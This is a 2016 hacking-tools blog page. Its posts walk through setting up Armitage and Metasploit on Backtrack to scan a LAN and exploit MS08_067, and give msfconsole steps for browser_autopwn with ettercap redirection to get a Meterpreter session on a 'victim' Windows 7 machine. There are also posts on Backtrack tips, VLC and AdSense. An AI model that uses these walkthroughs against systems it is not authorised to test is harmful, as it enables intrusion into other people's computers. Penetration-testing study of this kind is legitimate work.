A blog about digital information and news that everyone needs now days. Everyone can get their required digital information, news and latest software and tools from this blog.
Tuesday, June 14, 2016
Sunday, June 12, 2016
10 Steps to Set Up Armitage in Backtrack 4 for Penetration Test
"Armitage exists to help
security professionals better understand the hacking process and appreciate
what's possible with the powerful Metasploit framework. Security professionals
who understand hacking will make better decisions to protect you and your
information." I copy that paragraph from Fast and Easy Hacking FAQ, but in
a simple way to explain what is Armitage, in my opinion it's tools that make
you learning about Netowork Security, Metasploit, and NMap more easier because
this tools make all of that tools(Metasploit, NMap) in visual way not a command
line. Just a few click and you will know the flow of an attack happen in the
network.
Requirement:
- Backtrack 4r2
- Armitage (apt-get install Armitage from your Backtrack Box)
- Java 1.6.0+
- Metasploit 3.5+
- Database (PostgreSQL, MySQL) –> In this tutorial we use MySQL; PostgreSQL usually used when you use Backtrack 4r1.
10 Steps to Set Up Armitage in Backtrack
4 for Penetration Test:
Step 1:
I assume you have already installing
Armitage by using apt-get install Armitage. The next step is update your
metasploit to the latest version by using msfupdate command. This is needed to
update our exploit database to the latest version.
Bt4@bt:~#
/pentest/exploits/framework3/msfupdate
Step 2:
The next step is enabling RPC Daemon
for metasploit, in this case we will use SSL to interact with metasploit.
Bt4@bt:~#
/pentest/exploits/framework3/msfrpcd -f -U msf -P test -t Basic
The above command will start the
msfrpcd with the user msf, password test, SSL listener, on the default port
55553.
Step 3:
After setting up the MSRPC Daemon,
the next step is turn on our database service (I will use MySQL)
Bt4@bt:~# /etc/init.d/mysql start
Step 4:
The step 1-3 is the needed step to
make sure Armitage running correctly without error. If everything is okay, the
next step is run the Armitage inside /pentest/exploits/armitage/, so we need to
change the directory first.
Bt4@bt:~#
cd /pentest/exploits/armitage/
Bt4@bt:/pentest/exploits/armitage# ./armitage.sh
Step 5:
After the ./armitage.sh command,
there's should appear new window to connect to MySQL and mysql msfrpcd. Make
sure everything is correct and also check the Use SSL checklist. If everything
is OK, click CONNECT.
Step 6:
Here's the main window of Armitage,
at the top of application there's a menu, on the left side there's auxiliary,
exploits, and payload from metasploit, and at the bottom of application there's
MSFConsole.
Step 7:
The next step we need to add
host(s). We also can use NMap to scan whole network or specific IP Address. In
this case I will use "Quick Scan (OS Detect)" using NMap to find
alive hosts in my network.
My network address is 192.168.1.0/24
class C.
You need to wait until the tasks
completed. Usually it depends on scanning type, if you use intense scan will
take more time than quick scan. Below is the picture when it finish doing the task.
If the tools found alive hosts it
will be shown like the picture below (also the OS.
Step 8:
From the previous step, it shows
that we need to find some attacks available for the listed hosts.
You can use automated attack finder
from Armitage who will find the most suitable attacks for the hosts listed. you
can choose both "by Port" or "by Vulnerability". If attack
analysis has finished the application will inform you.
Step 9:
We will try the MS08_067
vulnerabilities in Windows.
The next step is the same when you
use metasploit framework. If you confused in this steps, you can use automated
exploitation (leave all the options default), then click LAUNCH and wait :-).
Step 10:
If the
targeted hosts are vulnerable with the attack, the color will be changed into
red, it means that we can breach into the computer. The next step is right click the
hosts and choose the command shell to interact with the victim.
I hope you found this tutorial
useful, especially for you who want to tests your personal network from security
breach by using metasploit.
Tuesday, June 7, 2016
5 Useful Things in Backtrack Linux
1.
About user name and password
Backtrack use root for the username
and toor for the password. You should provide it at the first time login in
your first time installation.
2.
startx command
Don't shocked if you see the black
screen with command only when you use backtrack. Backtrack designed to
use command line, but if you want to enable the window, you can type startx command after you log in.
3.
Metasploit Framework
The most famous tools in
Backtrack is Metasploit framework, this tools is used for
penetration testing into vulnerable system. You can go to metasploit framework
by typing /pentest/exploits/framework3/msfconsole, and there's also pentest/exploits/framework2/msfconsole.
4.
Log Out
In Backtrack, you cannot restart or shut
down your computer from X-Window. One thing you can do when you finish use backtrack
from X-Window is Log Out. To do this, click the Dragon icon at the bottom left
of your Backtrack and then Click Log Out.
5.
Shutdown, Restart
When you finish use the X-Windows,
you will be inside the terminal again.
To shutdown your Backtrack : poweroff
To restart your Backtrack : reboot
Sunday, June 5, 2016
REMOTLY CONTROL WINDOWS 7 USING METERPRETER
So Let's Start
1). Start Backtrack
2). Type "Startx" To enter GUI mode of Backtrack.
3). Go To terminal
4). Type "msfconsole"
In Victim Machine
1). Start the victim Machine
Back to Backtrack
5). Type msf:>use auxiliary/server/browser_autopwn
6). Thentype msf :>show Options Set LHOST means Localhost ip address To check Localhost ip Go to terminal And type "ifconfig"
7). msf:>set LHOST eg.192.168.168.1 After That you want set SRVPORT which is 80 or 8080
. msf:>set SRVPORT 80 Then set URIPATH eg.root "/"
9). msf:>set URIPATH /
Now Everything Is done
10). msf:>exploit or run
Now What to need To to open On victim Machine
Open Any Browser Type Your BAcktrack Machine's ip address eg.<!-- m --><a class="postlink" href="http://192.168.168.1/">http://192.168.168.1/</a><!-- m -->
If You don't want to open backtrack machine's ip Address you can also do it With "ettercap" if user open <!-- m --><a class="postlink" href="http://www.google.com/">http://www.google.com/</a><!-- m --> it can also controlled.
After A minute you Can see our Session Is open
To open a Meterprete
type msf:>sessions -i 1
Thursday, June 2, 2016
VLC for Windows 32-bit
VLC is a free and open source cross-platform multimedia player and
framework that plays most multimedia files as well as DVDs, Audio CDs,
VCDs, and various streaming protocols.
Click here to download.
Windows requirements
VLC runs on all versions of Windows, from Windows XP SP3 to the last version of Windows 10.Click here to download.
Wednesday, June 1, 2016
How to Put AdSense Ads on a Blogger Blog
STEPS:
First of all. sign in to your google account.
1. Log in to
your Blogger dashboard. You will see your blog list that you have created.
3. On a left side bar, you will find an option
"Earnings" Click it.
4. Click
on the option "Create a new Google Account" & follow the steps as
shown.
5. Once
your account is approved, go back to your blogger dashboard and click the
option "Layout".
6. There
you will see the options "Add a Gadget". Click it.
7. After that window will popup, where you will find
"AdSense". Click it.
Subscribe to:
Comments (Atom)
Featured Post

RAR password retrieving with cRARk
cRARk is a .rar archive password retriever, but unlike rarcrack, can be customised to a far greater extent to allow partial passwords, wo...
-
NRN Infrastructure and Development Limited (NRN) has declared a 3% dividend for the fiscal year 2076/77. The meeting of the board of direc...
-
Creating wordlists with crunch v3.0 CRUNCH v3.0 PRE-INTRO Since the post on Creating wordlists with crunch v2.4 made in April las...
-
cRARk is a .rar archive password retriever, but unlike rarcrack, can be customised to a far greater extent to allow partial passwords, wo...
















